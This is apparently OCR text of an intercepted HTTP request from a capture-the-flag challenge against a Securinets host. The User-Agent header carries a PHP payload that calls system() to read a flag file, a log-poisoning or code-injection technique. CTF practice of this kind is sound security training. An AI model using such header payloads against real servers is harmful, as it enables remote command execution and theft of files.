 Request
Pretty Raw Hex \n
1 GET /favicon.ico HTTP/1.1
2 Host: love_portal.dh.securinets.tn
3 Accept-Language: fr-FR,fr;q=0.9
4 User-Agent: <?php system('cat /flag_9e04d9fd4996023ffadc9b9151c83415.txt'); ?>
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://love_portal.dh.securinets.tn/
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10